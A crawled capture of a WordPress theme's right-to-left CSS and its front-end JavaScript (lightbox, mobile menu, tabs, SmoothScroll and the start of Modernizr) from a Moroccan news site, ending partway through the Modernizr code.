	direction  : rtl !important;
	text-align : right;
}
.flex-direction-nav .flex-next {
	left  : -30px;
	right : auto;
}
.flex-direction-nav .flex-prev {
	right : -30px;
	left  : auto;
}
.flexslider:hover .flex-next {
	left  : 5px;
	right : auto;
}
.flex-direction-nav .flex-next:before {
	content : "\f104";
}
.flexslider:hover .flex-prev {
	right : 5px;
	left  : auto;
}
.flex-direction-nav .flex-prev:before {
	content : "\f105";
}
.flex-control-paging li a,
.ei-slider-thumbs li a {
	border-left  : 1px solid #888888;
	border-right : 0 none;
}
.ei-slider-thumbs li.ei-slider-element {
	right : auto;
	left  : auto;
}
/* News Boxes */

.cat-box p.post-meta span,
.cat-box p.post-meta .stars-small {
	margin-left  : 7px;
	margin-right : 0;
}
.list-box li {
	float : left;
	clear : left
}
.list-box li.other-news {
	border-left  : 0 none;
	border-right : 3px solid #EAEAEA;
}
.wide-box li {
	float : right;
}
.recent-box .recent-item,
.scroll-box .scroll-item {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
.group_items .scroll-item:last-child,
.recent-box .recent-item:nth-child(3n+3) {
	margin-right : inherit;
	margin-left  : 0;
}
.masonry-grid,
.full-width .masonry-grid.post-listing {
	padding-left  : 0;
	padding-right : 0;
}
.cat-box ul.timeline {
	border-width : 0 2px 0 0;
}
.cat-box .timeline-archive ul.timeline {
	margin-left  : 0;
	margin-right : 15px;
}
.cat-box .timeline-archive ul.timeline li.timeline-post {
	padding-left  : 0;
	padding-right : 15px;
	text-align    : right;
}
.cat-box ul.timeline li.timeline-post:before {
	right : -5.5px;
	left  : auto;
}
.cat-tabs-header li {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
}
.cat-tabs-wrap li {
	float : left;
	clear : left;
}
/* Widgets */
.widget_categories .widget-container li:before,
.widget_product_categories ul li:before {
	margin-right : 0;
	margin-left  : .53em;
}
.twitter-widget-content li,
#theme-footer .twitter-widget-content li {
	padding-right : 55px;
	padding-left  : 10px;
}
.twitter-widget-content li i,
#theme-footer .twitter-widget-content li i {
	float        : right;
	margin-left  : 0;
	margin-right : -43px;
}
.widget.timeline-posts li h3 {
	border-width  : 0 2px 0 0;
	padding-left  : 0;
	padding-right : 10px;
}
.widget.timeline-posts li {
	padding-left  : 0;
	padding-right : 5px;
}
.widget.timeline-posts li span.tie-date {
	padding-left  : 0;
	padding-right : 12px;
}
.widget.timeline-posts li span.tie-date:before {
	left  : auto;
	right : -3px
}
#tabbed-widget .widget-top {
	padding-left  : 0;
	padding-right : 2px;
	/* background-color: #509ED0; */
}
#tabbed-widget ul.tabs li {
	float        : right;
	margin-right : 3px;
}
/* Shortcodes */
.dropcap {
	float        : right;
	margin-right : 0;
	margin-left  : 8px;
}
a.post-slideshow-next, a.post-slideshow-prev {
	float        : left;
	margin-left  : 0;
	margin-right : 5px;
}
a.post-slideshow-prev .fa-angle-left:before {
	content : "\f105";
}
a.post-slideshow-next .fa-angle-right:before {
	content : "\f104";
}
.tie-list-shortcode li {
	padding-right : 20px;
	padding-left  : 0;
}
.tie-list-shortcode ul li:before {
	margin-right : -20px;
	margin-left  : 5px;
}
.post-tabs-ver ul.tabs-nav {
	left         : 0;
	right        : 1px;
	float        : right;
	border-width : 1px 1px 1px 0;
}
.box div.box-inner-block {
	padding-left  : 0;
	padding-right : 70px;
}
.box .tie-shortcode-boxicon {
	float        : right;
	margin-left  : 0;
	margin-right : -70px;
}
.one_half,
.one_third,
.two_third,
.three_fourth,
.one_fourth,
.one_fifth,
.two_fifth,
.three_fifth,
.four_fifth,
.one_sixth,
.five_sixth {
	margin-right : 0;
	margin-left  : 4%;
	float        : right;
}
/* Footer */
.footer-widgets-box {
	float        : right;
	margin-right : 0;
	margin-left  : 4%;
}
.footer-1c .footer-widgets-box,
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-second,
.footer-2c #footer-second,
.footer-3c #footer-third,
.footer-4c #footer-fourth,
.wide-right-3c #footer-third,
.wide-left-3c #footer-third {
	margin-right : inherit;
	margin-left  : 0;
}
.footer-widget-container li,
#theme-footer #tabbed-widget .tabs-wrap li {
	padding-right : 0;
	padding-left  : 12px;
}
.footer-bottom .social-icons {
	float        : left;
	margin-right : 0;
	margin-left  : 15px;;
}
/**
 * Off Canvas Mobile menu
 * -----------------------------------------------------------------------------
 */

#slide-out {
	right             : 0;
	left              : auto;
	-webkit-transform : translate3d(100%, 0, 0);
	-moz-transform    : translate3d(100%, 0, 0);
	-ms-transform     : translate3d(100%, 0, 0);
	-o-transform      : translate3d(100%, 0, 0);
	transform         : translate3d(100%, 0, 0);
}
#slide-out #mobile-menu a {
	padding-right : 10px;
	padding-left  : 10px;
}
.search-mobile #s-mobile {
	float : left;
}
.search-mobile button.search-button {
	right : auto;
	left  : 0;
}
#slide-out #mobile-menu ul li.menu-item-has-children i.mobile-arrows {
	right        : auto;
	left         : 0;
	border-left  : 0 none;
	border-right : 1px solid #333333;
}
#slide-out #mobile-menu ul ul a {
	padding-right : 30px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul a {
	padding-right : 40px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul a {
	padding-right : 50px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul ul a {
	padding-right : 60px;
	padding-left  : 0
}
#slide-out-open {
	right : 5px;
	left  : auto;
}
#open-slide-overlay {
	left  : auto;
	right : 80%;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	left  : 0;
	right : 80%;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	left  : auto !important;
	right : 0 !important;
}
.csstransforms3d.csstransitions .js-nav #slide-out-open span:before {
	opacity : 0;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	-webkit-transform : translate3d(-80%, 0, 0);
	-moz-transform    : translate3d(-80%, 0, 0);
	-ms-transform     : translate3d(-80%, 0, 0);
	-o-transform      : translate3d(-80%, 0, 0);
	transform         : translate3d(-80%, 0, 0);
}
/* .isotope */
.isotope .isotope-item {
	-webkit-transition-property : right, top, -webkit-transform, opacity;
	-moz-transition-property    : right, top, -moz-transform, opacity;
	-ms-transition-property     : right, top, -ms-transform, opacity;
	-o-transition-property      : right, top, -o-transform, opacity;
	transition-property         : right, top, transform, opacity;
	-webkit-transform           : none !important;
	-moz-transform              : none !important;
	-ms-transform               : none !important;
	-o-transform                : none !important;
	transform                   : none !important;
	left                        : auto !important;
	float                       : right !important;
}
html body iframe[name*="oauth2relay"] {
	display : none;
	right   : -100px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js
body_size: 24347
content:
jQuery(document).ready(function () {
	$window = jQuery(window),
		$the_post = jQuery('#the-post'),
		$wrapper = jQuery("#wrapper");
	/* <![CDATA[ */
	var ap = {
		"mobile_menu_active": "true",
		"mobile_menu_top": "",
		"lightbox_all": "true",
		"lightbox_gallery": "true",
		"woocommerce_lightbox": "yes",
		"lightbox_skin": "dark",
		"lightbox_thumb": "vertical",
		"lightbox_arrows": "",
		"sticky_sidebar": "1",
		"is_singular": "1",
		"SmothScroll": "true",
		"reading_indicator": "true",
		"lang_no_results": "No Results",
		"lang_results_found": "Results Found"
	};
	/* ]]> */
	if (ap.SmothScroll) {
		tie_SmothScroll();
	}
//Responsive Videos
	$wrapper.fitVids();
//LightBox
	jQuery('a.lightbox-enabled').iLightBox({skin: ap.lightbox_skin});
	if (ap.lightbox_all) {
		$the_post.find("div.entry a").not("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).iLightBox({skin: ap.lightbox_skin});
			}
		});
	}
	;
	if (ap.lightbox_gallery) {
		$the_post.find("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).addClass('ilightbox-gallery');
			}
		});
		$the_post.find('.ilightbox-gallery').iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
	jQuery('section.videos-lightbox a.single-videolighbox').iLightBox({
		skin: ap.lightbox_skin,
		path: ap.lightbox_thumb,
		controls: {
			arrows: ap.lightbox_arrows,
		}
	});
	if (ap.woocommerce_lightbox == 'yes') {
		jQuery("a[rel='lightbox-enabled[product-gallery]']").iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
//Slide-out Sidebar
	jQuery("#slide-out-open").click(function () {
		if (jQuery(this).hasClass("slide-out-open")) {
			$wrapper.css({overflow: "hidden"});
			jQuery("body").addClass('js-nav');
			jQuery(this).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if (jQuery(this).hasClass("slide-out-close")) {
			$wrapper.css({overflow: "auto"});
			jQuery("body").removeClass('js-nav');
			jQuery(this).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});
	if (!Modernizr.csstransforms || !Modernizr.csstransitions || !Modernizr.csstransforms3d) {
		var TieSlideOpenIE = false;
		jQuery('#slide-out').hide();
		jQuery("#slide-out-open").click(function () {
			jQuery('#mobile-menu').show();
			jQuery('#slide-out').show();
			jQuery(this).hide();
			jQuery('div.wrapper-outer').css({overflow: "hidden"});
			jQuery('#open-slide-overlay').remove();
			jQuery('body').append('<div id="open-slide-overlay"></div>');
			TieSlideOpenIE = true;
		});
		jQuery(document).on("click", "#open-slide-overlay", function () {
			if (TieSlideOpenIE) {
				jQuery('#slide-out').hide();
				jQuery('#mobile-menu').hide();
				jQuery('#slide-out-open').show();
				jQuery('div.wrapper-outer').css({overflow: "auto"});
				jQuery(this).remove();
				TieSlideOpenIE = false;
			}
		});
	}
//Mobile Menus
	if (ap.mobile_menu_active) {
		var mobileItems = jQuery('#main-nav div.main-menu').clone();
		mobileItems.find('div.mega-menu-content').remove();
		mobileItems.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
		jQuery('#slide-out #mobile-menu').append(mobileItems);
		if (ap.mobile_menu_top) {
			var mobileItemsTop = jQuery('#top-nav div.top-menu ul.menu').clone();
			mobileItemsTop.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
			jQuery('#slide-out #mobile-menu').append(mobileItemsTop);
		}
	}
	jQuery("#mobile-menu li.menu-item-has-children i.mobile-arrows").click(function () {
		if (jQuery(this).hasClass("fa-chevron-down")) {
			jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
		} else {
			jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
		}
		jQuery(this).parent().find('ul:first').toggle();
	});
//Scroll To top
	var $topcontrol = jQuery('#topcontrol');
	$window.scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			$topcontrol.css({bottom: "10px"});
		} else {
			$topcontrol.css({bottom: "-100px"});
		}
	});
	$topcontrol.click(function () {
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
//Go to Post Content
	jQuery('a.go-to-the-post').click(function () {
		jQuery('html, body').animate({scrollTop: $the_post.offset().top}, 500);
		return false;
	});
//tooltip();
	jQuery('.tooltip-nw').tipsy({fade: true, gravity: 'nw'});
	jQuery('.tooltip-ne').tipsy({fade: true, gravity: 'ne'});
	jQuery('.tooltip-w').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-e').tipsy({fade: true, gravity: 'e'});
	jQuery('.tooltip-sw').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-se').tipsy({fade: true, gravity: 'e'});
	jQuery('.ttip, .tooltip-n').tipsy({fade: true, gravity: 's'});
	jQuery('.tooldown, .tooltip-s').tipsy({fade: true, gravity: 'n'});
// Toggle Shortcode
	jQuery("h3.toggle-head-open").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-close").show();
	});
	jQuery("h3.toggle-head-close").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-open").show();
	});
//Mega-Menus
	jQuery("#main-nav li.mega-menu:not(#main-nav li li)").hover(function () {
		var menuWidth = jQuery('#main-nav div.container').width();
		var menuPosition = jQuery('#main-nav div.container').offset();
		var menuItemPosition = jQuery(this).offset();
		var PositionLeft = menuItemPosition.left - menuPosition.left + 1;
		jQuery(this).find('div.mega-menu-block').css({left: '-' + PositionLeft + 'px', width: menuWidth});
	});
//Mega Menus Tabs
	jQuery("div.mega-cat-wrapper").each(function () {
		jQuery(this).find("div.mega-cat-content-tab").hide();
		jQuery(this).find("ul.mega-cat-sub-categories li:first").addClass("cat-active").show();
		jQuery(this).find("div.mega-cat-content-tab:first").addClass("already-loaded").show();
		jQuery(this).find("ul.mega-cat-sub-categories li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("cat-active");
			jQuery(this).addClass("cat-active");
			jQuery(this).parent().parent().parent().find("div.mega-cat-content-tab").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			if (jQuery(activeTab).hasClass("already-loaded")) {
				jQuery(activeTab).fadeIn();
			} else {
				jQuery(activeTab).addClass("loading-items").fadeIn(600, function () {
					jQuery(this).removeClass("loading-items").addClass("already-loaded");
				});
			}
			return false;
		});
	});
//iPad menu hover bug with Safari
	var userAgent = navigator.userAgent;
	if (userAgent.match(/iPad/i)) {
		if (userAgent.search("Safari") >= 0 && userAgent.search("Chrome") < 0) {
			jQuery('#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, #top-nav li.menu-item-has-children a').attr("onclick", "return true");
		}
	}
//tabbed Boxes
	jQuery("div.cat-box-content").each(function () {
		jQuery(this).find("div.cat-tabs-wrap").hide();
		jQuery(this).find("div.cat-tabs-header ul li:first").addClass("active").show();
		jQuery(this).find("div.cat-tabs-wrap:first").show();
		jQuery(this).find("div.cat-tabs-header ul li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("active");
			jQuery(this).addClass("active");
			jQuery(this).parent().parent().parent().find("div.cat-tabs-wrap").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			jQuery(activeTab).fadeIn();
			return false;
		});
	});
	var $tabbed_Widget_tabs_wrap = jQuery("#tabbed-widget div.tabs-wrap");
	$tabbed_Widget_tabs_wrap.hide();
	jQuery("#tabbed-widget ul.posts-taps li:first").addClass("active").show();
	jQuery("#tabbed-widget div.tabs-wrap:first").show();
	jQuery("#tabbed-widget li.tabs").click(function () {
		jQuery("#tabbed-widget ul.posts-taps li").removeClass("active");
		jQuery(this).addClass("active");
		$tabbed_Widget_tabs_wrap.hide();
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).slideDown();
		return false;
	});
//Scrolling Boxes height Fix
	$window.smartresize(function () {
		jQuery("div.group_items-box").each(function (i, el) {
			var groups_height = jQuery(this).find('div.group_items:first-child').height();
			jQuery(this).height(groups_height);
		});
	});
//Stick Navigation
	var stickySidebarTop = 0;
	var $fixed_enabled = jQuery("#main-nav.fixed-enabled");
	if (!tie_isMobile.any() && $fixed_enabled.length > 0) {
		stickySidebarTop = 50;
		jQuery('#theme-header').imagesLoaded(function () {
			jQuery(function () {
				var navScroll_1 = jQuery(document).scrollTop();
				var headerHeight = $fixed_enabled.offset().top;
				$window.scroll(function () {
					var navScroll_2 = jQuery(document).scrollTop();
					if (navScroll_2 > headerHeight) {
						$fixed_enabled.addClass('fixed-nav');
					}
					else {
						$fixed_enabled.removeClass('fixed-nav');
					}
					if (navScroll_2 > navScroll_1) {
						$fixed_enabled.removeClass('fixed-nav-appear');
					}
					else {
						$fixed_enabled.addClass('fixed-nav-appear');
					}
					navScroll_1 = jQuery(document).scrollTop();
				});
			});
		});
	}
//Check Also Box
	jQuery(function () {
		var $check_also_box = jQuery("#check-also-box");
		if (ap.is_singular && $check_also_box.length > 0) {
			var articleHeight = $the_post.outerHeight();
			var checkAlsoClosed = false;
			$window.scroll(function () {
				if (!checkAlsoClosed) {
					var articleScroll = jQuery(document).scrollTop();
					if (articleScroll > articleHeight) {
						$check_also_box.addClass('show-check-also');
					}
					else {
						$check_also_box.removeClass('show-check-also');
					}
				}
			});
		}
		jQuery('#check-also-close').click(function () {
			$check_also_box.removeClass("show-check-also");
			checkAlsoClosed = true;
			return false;
		});
	});
//Reading Position Indicator
	if (ap.is_singular && ap.reading_indicator) {
		var reading_content = $the_post.find('.entry');
		if (reading_content.length > 0) {
			reading_content.imagesLoaded(function () {
				var content_height = reading_content.height();
				window_height = $window.height();
				$window.scroll(function () {
					var percent = 0,
						content_offset = reading_content.offset().top;
					window_offest = $window.scrollTop();
					if (window_offest > content_offset) {
						percent = 100 * (window_offest - content_offset) / (content_height - window_height);
					}
					jQuery('#reading-position-indicator').css('width', percent + '%');
				});
			});
		}
	}
//Comments Form
	if (ap.is_singular) {
		jQuery("#reply-title").after('<div class="stripe-line"></div>');
	}
});
// Breaking News
function createTicker() {
	var tickerLIs = jQuery("#breaking-news ul").children();
	tickerItems = new Array();
	tickerLIs.each(function (el) {
		tickerItems.push(jQuery(this).html());
	});
	i = 0;
	rotateTicker();
}
var isInTag = false;
function typetext() {
	var $breaking_news = jQuery('#breaking-news ul');
	if ($breaking_news.length > 0) {
		var thisChar = tickerText.substr(c, 1);
		if (thisChar == '<') {
			isInTag = true;
		}
		if (thisChar == '>') {
			isInTag = false;
		}
		$breaking_news.html(tickerText.substr(0, c++));
		if (c < tickerText.length + 1) {
			if (isInTag) {
				typetext();
			} else {
				setTimeout("typetext()", 35);
			}
		} else {
			c = 1;
			tickerText = "";
		}
	}
}
//images Scroll	  
jQuery(function () {
	var win_height_padded = $window.height() * .9;
	$window.on('scroll', tieRevealOnScroll);
	function tieRevealOnScroll() {
		var scrolled = $window.scrollTop(),
			win_height_padded = $window.height() * .9;
		jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
			var $this = jQuery(this),
				offsetTop = $this.offset().top;
			if (scrolled + win_height_padded > offsetTop) {
				jQuery(this).addClass('tie-appear');
			}
		});
	}

	tieRevealOnScroll();
});
//isMobile
var tie_isMobile = {
	Android: function () {
		return navigator.userAgent.match(/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i)
	}, BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i)
	}, iOS: function () {
		return navigator.userAgent.match(/iPhone|iPod/i)
	}, Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i)
	}, Windows: function () {
		return navigator.userAgent.match(/IEMobile/i)
	}, any: function () {
		return tie_isMobile.Android() || tie_isMobile.BlackBerry() || tie_isMobile.iOS() || tie_isMobile.Opera() || tie_isMobile.Windows()
	}
};
//debouncing
(function (e, t) {
	var n = function (e, t, n) {
		var r;
		return function () {
			function u() {
				if (!n) {
					e.apply(s, o);
				}
				r = null
			}

			var s = this, o = arguments;
			if (r) {
				clearTimeout(r);
			} else if (n) {
				e.apply(s, o);
			}
			r = setTimeout(u, t || 100)
		}
	};
	jQuery.fn[t] = function (e) {
		return e ? this.bind("resize", n(e)) : this.trigger(t)
	}
})(jQuery, "smartresize")
//SmoothScroll for websites v1.2.1
function tie_SmothScroll() {
	function c() {
		var e = false;
		if (e) {
			N("keydown", y)
		}
		if (t.keyboardSupport && !e) {
			T("keydown", y)
		}
	}

	function h() {
		if (!document.body) {
			return;
		}
		var e = document.body;
		var i = document.documentElement;
		var a = window.innerHeight;
		var f = e.scrollHeight;
		o = document.compatMode.indexOf("CSS") >= 0 ? i : e;
		u = e;
		c();
		s = true;
		if (top != self) {
			r = true
		} else if (f > a && (e.offsetHeight <= a || i.offsetHeight <= a)) {
			var l = false;
			var h = function () {
				if (!l && i.scrollHeight != document.height) {
					l = true;
					setTimeout(function () {
						i.style.height = document.height + "px";
						l = false
					}, 500)
				}
			};
			i.style.height = "auto";
			setTimeout(h, 10);
			if (o.offsetHeight <= a) {
				var p = document.createElement("div");
				p.style.clear = "both";
				e.appendChild(p)
			}
		}
		if (!t.fixedBackground && !n) {
			e.style.backgroundAttachment = "scroll";
			i.style.backgroundAttachment = "scroll"
		}
	}

	function m(e, n, r, i) {
		i || (i = 1e3);
		k(n, r);
		if (t.accelerationMax != 1) {
			var s = +(new Date);
			var o = s - v;
			if (o < t.accelerationDelta) {
				var u = (1 + 30 / o) / 2;
				if (u > 1) {
					u = Math.min(u, t.accelerationMax);
					n *= u;
					r *= u
				}
			}
			v = +(new Date)
		}
		p.push({x: n, y: r, lastX: n < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +(new Date)});
		if (d) {
			return
		}
		var a = e === document.body;
		var f = function (s) {
			var o = +(new Date);
			var u = 0;
			var l = 0;
			for (var c = 0; c < p.length; c++) {
				var h = p[c];
				var v = o - h.start;
				var m = v >= t.animationTime;
				var g = m ? 1 : v / t.animationTime;
				if (t.pulseAlgorithm) {
					g = D(g)
				}
				var y = h.x * g - h.lastX >> 0;
				var b = h.y * g - h.lastY >> 0;
				u += y;
				l += b;
				h.lastX += y;
				h.lastY += b;
				if (m) {
					p.splice(c, 1);
					c--
				}
			}
			if (a) {
				window.scrollBy(u, l)
			} else {
				if (u) {
					e.scrollLeft += u;
				}
				if (l) {
					e.scrollTop += l
				}
			}
			if (!n && !r) {
				p = []
			}
			if (p.length) {
				M(f, e, i / t.frameRate + 1)
			} else {
				d = false
			}
		};
		M(f, e, 0);
		d = true
	}

	function g(e) {
		if (!s) {
			h()
		}
		var n = e.target;
		var r = x(n);
		if (!r || e.defaultPrevented || C(u, "embed") || C(n, "embed") && /\.pdf/i.test(n.src)) {
			return true
		}
		var i = e.wheelDeltaX || 0;
		var o = e.wheelDeltaY || 0;
		if (!i && !o) {
			o = e.wheelDelta || 0
		}
		if (!t.touchpadSupport && A(o)) {
			return true
		}
		if (Math.abs(i) > 1.2) {
			i *= t.stepSize / 120
		}
		if (Math.abs(o) > 1.2) {
			o *= t.stepSize / 120
		}
		m(r, -i, -o);
		e.preventDefault()
	}

	function y(e) {
		var n = e.target;
		var r = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== l.spacebar;
		if (/input|textarea|select|embed/i.test(n.nodeName) || n.isContentEditable || e.defaultPrevented || r) {
			return true
		}
		if (C(n, "button") && e.keyCode === l.spacebar) {
			return true
		}
		var i, s = 0, o = 0;
		var a = x(u);
		var f = a.clientHeight;
		if (a == document.body) {
			f = window.innerHeight
		}
		switch (e.keyCode) {
			case l.up:
				o = -t.arrowScroll;
				break;
			case l.down:
				o = t.arrowScroll;
				break;
			case l.spacebar:
				i = e.shiftKey ? 1 : -1;
				o = -i * f * .9;
				break;
			case l.pageup:
				o = -f * .9;
				break;
			case l.pagedown:
				o = f * .9;
				break;
			case l.home:
				o = -a.scrollTop;
				break;
			case l.end:
				var c = a.scrollHeight - a.scrollTop - f;
				o = c > 0 ? c + 10 : 0;
				break;
			case l.left:
				s = -t.arrowScroll;
				break;
			case l.right:
				s = t.arrowScroll;
				break;
			default:
				return true
		}
		m(a, s, o);
		e.preventDefault()
	}

	function b(e) {
		u = e.target
	}

	function S(e, t) {
		for (var n = e.length; n--;) {
			w[E(e[n])] = t;
		}
		return t
	}

	function x(e) {
		var t = [];
		var n = o.scrollHeight;
		do {
			var i = w[E(e)];
			if (i) {
				return S(t, i)
			}
			t.push(e);
			if (n === e.scrollHeight) {
				if (!r || o.clientHeight + 10 < n) {
					return S(t, document.body)
				}
			} else if (e.clientHeight + 10 < e.scrollHeight) {
				overflow = getComputedStyle(e, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return S(t, e)
				}
			}
		} while (e = e.parentNode)
	}

	function T(e, t, n) {
		window.addEventListener(e, t, n || false)
	}

	function N(e, t, n) {
		window.removeEventListener(e, t, n || false)
	}

	function C(e, t) {
		return (e.nodeName || "").toLowerCase() === t.toLowerCase()
	}

	function k(e, t) {
		e = e > 0 ? 1 : -1;
		t = t > 0 ? 1 : -1;
		if (i.x !== e || i.y !== t) {
			i.x = e;
			i.y = t;
			p = [];
			v = 0
		}
	}

	function A(e) {
		if (!e) {
			return;
		}
		e = Math.abs(e);
		f.push(e);
		f.shift();
		clearTimeout(L);
		var t = O(f[0], 120) && O(f[1], 120) && O(f[2], 120);
		return !t
	}

	function O(e, t) {
		return Math.floor(e / t) == e / t
	}

	function _(e) {
		var n, r, i;
		e = e * t.pulseScale;
		if (e < 1) {
			n = e - (1 - Math.exp(-e))
		} else {
			r = Math.exp(-1);
			e -= 1;
			i = 1 - Math.exp(-e);
			n = r + i * (1 - r)
		}
		return n * t.pulseNormalize
	}

	function D(e) {
		if (e >= 1) {
			return 1;
		}
		if (e <= 0) {
			return 0;
		}
		if (t.pulseNormalize == 1) {
			t.pulseNormalize /= _(1)
		}
		return _(e)
	}

	var e = {frameRate: 150, animationTime: 400, stepSize: 120, pulseAlgorithm: true, pulseScale: 8, pulseNormalize: 1, accelerationDelta: 20, accelerationMax: 1, keyboardSupport: true, arrowScroll: 50, touchpadSupport: true, fixedBackground: true, excluded: ""};
	var t = e;
	var n = false;
	var r = false;
	var i = {x: 0, y: 0};
	var s = false;
	var o = document.documentElement;
	var u;
	var a;
	var f = [120, 120, 120];
	var l = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36};
	var t = e;
	var p = [];
	var d = false;
	var v = +(new Date);
	var w = {};
	setInterval(function () {
		w = {}
	}, 10 * 1e3);
	var E = function () {
		var e = 0;
		return function (t) {
			return t.uniqueID || (t.uniqueID = e++)
		}
	}();
	var L;
	var M = function () {
		return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (e, t, n) {
				window.setTimeout(e, n || 1e3 / 60)
			}
	}();
	var P = /chrome/i.test(window.navigator.userAgent);
	var H = null;
	if ("onwheel"in document.createElement("div")) {
		H = "wheel";
	} else if ("onmousewheel"in document.createElement("div")) {
		H = "mousewheel";
	}
	if (H && P) {
		T(H, g);
		T("mousedown", b);
		T("load", h)
	}
}
//Modernizr 2.7.0
;
window.Modernizr = function (a, b, c) {
	function B(a) {
		j.cssText = a
	}

	function C(a, b) {
		return B(m.join(a + ";") + (b || ""))
	}

	function D(a, b) {
		return typeof a === b
	}

	function E(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function F(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!E(e, "-") && j[e] !== c) {
				return b == "pfx" ? e : !0
			}
		}
		return !1
	}

	function G(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) {
				return d === !1 ? a[e] : D(f, "function") ? f.bind(d || b) : f
			}
		}
		return !1
	}

	function H(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + o.join(d + " ") + d).split(" ");
		return D(b, "string") || D(b, "undefined") ? F(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), G(e, b, c))
	}

	var d = "2.7.0", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k, l = {}.toString, m = " -webkit- -moz- -o- -ms- ".split(" "), n = "Webkit Moz O ms", o = n.split(" "), p = n.toLowerCase().split(" "), q = {svg: "http://www.w3.org/2000/svg"}, r = {}, s = {}, t = {}, u = [], v = u.slice, w, x = function (a, c, d, e) {
		var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body");
		if (parseInt(d, 10)) {
			while (d--) {
				j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			}
		}
		return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
	}, y = function (b) {
		var c = a.matchMedia || a.msMatchMedia;
		if (c) {
			return c(b).matches;
		}
		var d;
		return x("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
			d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
		}), d
	}, z = {}.hasOwnProperty, A;
	!D(z, "undefined") && !D(z.call, "undefined") ? A = function (a, b) {
		return z.call(a, b)
	} : A = function (a, b) {
		return b in a && D(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function (b) {
		var c = this;
		if (typeof c != "function") {
			throw new TypeError;
		}
		var d = v.call(arguments, 1), e = function () {
			if (this instanceof e) {
				var a = function () {
				};
				a.prototype = c.prototype;
				var f = new a, g = c.apply(f, d.concat(v.call(arguments)));
				return Object(g) === g ? g : f
			}
			return c.apply(b, d.concat(v.call(arguments)))
		};
		return e
	}), r.touch = function () {
		var c;
		return "ontouchstart"in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : x(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) {
			c = a.offsetTop === 9
		}), c
	}, r.csstransforms = function () {
		return !!H("transform")
	}, r.csstransforms3d = function () {
		var a = !!H("perspective");
		return a && "webkitPerspective"in g.style && x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) {
			a = b.offsetLeft === 9 && b.offsetHeight === 3
		}), a
	}, r.csstransitions = function () {
		return H("transition")
	}, r.svg = function () {
